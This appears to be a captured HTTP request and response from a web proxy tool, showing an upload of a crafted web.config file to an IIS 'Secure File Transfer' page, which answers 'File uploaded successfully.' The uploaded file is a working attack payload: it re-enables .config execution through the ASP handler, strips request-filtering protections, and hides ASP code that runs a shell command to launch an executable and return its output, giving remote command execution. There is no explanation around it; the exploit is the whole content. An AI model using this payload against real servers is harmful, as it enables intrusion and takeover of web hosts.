 Request
Raw Params Headers Hex ViewState
-----------------------------17230854962007657281619397621
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified"
requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!--
<%
set rs = CreateObject("WScript.Shell")
set cmd = rs.exec("cmd /c C:\\users\public\gandoshell.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
-----------------------------17230854962007657281619397621
Content-Disposition: form-data; name="btnUpload"
Upload
-----------------------------17230854962007657281619397621--
? < + > 0 matches
Done
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 05 Nov 2018 12:10:51 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="Transfer.aspx" id="form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGa
WxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGRIe2/WoPGYUyr4ibD62Pl2zMTCrQ==" />
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
value="/wEWAgL1vbqxBQLt3oXMA+qcmMA950qDPvjyqLsrcgVCSv9F" />
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id="btnUpload" />
<br />
<span id="Label1" style="color:Green;">File uploaded successfully.</span>
</div>
</form>
</body>
</html>
? < + > Type a search term 0 matches
1,350 bytes | 626 millis